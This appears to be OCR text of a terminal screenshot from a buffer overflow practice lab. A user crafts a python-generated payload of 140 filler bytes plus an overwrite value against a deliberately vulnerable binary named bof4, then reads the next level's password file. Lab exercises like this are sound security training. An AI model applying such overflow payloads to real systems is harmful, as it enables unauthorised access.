 song-yeji — docker run -it --privileged ccss17/bof — docker — com.docker.cli ◂ docker run -it --privileged ccss1...
^
SyntaxError: invalid syntax
Hello cat!
[bof4@77e7f8bc461a:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12 '"` ]
File "<string>", line 1
print 'x'*140'+\x78\x56\x34\x12 '
^
SyntaxError: invalid syntax
error :( this program needs some arguments
[bof4@77e7f8bc461a:~$ ./bof4 `python -c "print 'x'*140+'\x78\x56\x34\x12'"` ]
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
[$ cat bof5.pw ]
c75cfe84
$